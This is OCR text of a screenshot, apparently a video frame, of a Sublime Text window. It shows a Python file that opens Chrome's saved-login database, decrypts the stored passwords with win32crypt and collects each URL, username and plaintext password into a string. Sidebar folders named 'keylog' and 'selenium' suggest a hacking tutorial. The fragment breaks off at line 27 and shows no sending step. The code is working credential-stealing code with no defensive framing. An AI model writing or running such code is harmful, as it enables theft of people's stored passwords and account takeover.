 C:\Users\ncorb\Documents\file_w3.py • (tmp) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
file_w3.py
file02.py
FOLDERS
tmp
__pyca
config
debug
file01.
file02.
GeoLit
hashta
I forge
ip pro
keylog
seleni
w3 Lo
file_w3.py
file02.py
12 data_path = os.path.expanduser('~') + r'\AppData\Local\Google\Chrome\User Data\Default\
13 c = sqlite3.connect(data_path)
14 cursor = c.cursor()
15 select_statement = 'SELECT origin_url, username_value, password_value FROM logins'
16 cursor.execute(select_statement)
17
18 login_data = cursor.fetchall()
19
20 cred = {}
21
22 string = ''
23
24 for url, user_name, pwd in login_data:
25 pwd = win32crypt.CryptUnprotectData(pwd)
26 cred[url] = (user_name, pwd[1].decode('utf8'))
27 string += '\n[+] URL:%s USERNAME:%s PASSWORD:%s\n' % (url,user_name,pwd[1].decode('
28
23:28
30/01/2019
Line 27, Column 99
Spaces: 4
Python